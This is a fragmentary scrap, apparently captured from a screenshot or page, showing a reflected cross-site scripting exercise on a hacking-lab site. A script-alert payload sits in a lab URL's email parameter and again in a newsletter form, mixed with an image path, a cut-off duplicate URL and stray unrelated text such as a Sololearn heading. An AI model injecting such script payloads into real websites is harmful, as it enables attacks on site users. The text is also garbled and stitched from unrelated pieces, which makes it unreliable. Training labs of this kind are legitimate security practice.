 https://labs.hacktify.in/HTML/xss_lab/lab_3/lab_3.php?email=something@mail.com<script>alert("MHKace")</script>
https://labs.hacktify.in/HTML/xss_lab/lab_3/lab_3.php?email=something@mail.com<script>alert("MHKace")</scrip — Visit
C++ | Sololearn
This time, search with: W
Subscribe to our
NewsLetter
<script>alert("MHKace")</script> Subscribe
Please Enter Valid Email address